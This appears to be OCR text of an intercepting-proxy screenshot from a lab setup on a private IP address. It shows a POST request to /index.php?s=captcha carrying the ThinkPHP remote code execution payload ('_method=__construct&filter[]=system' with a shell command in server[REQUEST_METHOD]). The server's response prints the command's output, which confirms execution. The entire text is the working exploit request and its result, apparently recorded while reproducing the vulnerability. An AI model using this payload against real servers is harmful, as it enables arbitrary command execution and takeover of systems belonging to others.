 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.45.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://192.168.45.128:8080
10 Connection: close
11 Referer: http://192.168.45.128:8080/
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo 'Registered
PHP Streams'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 06:56:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7355
9
10 Registered PHP Streams
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">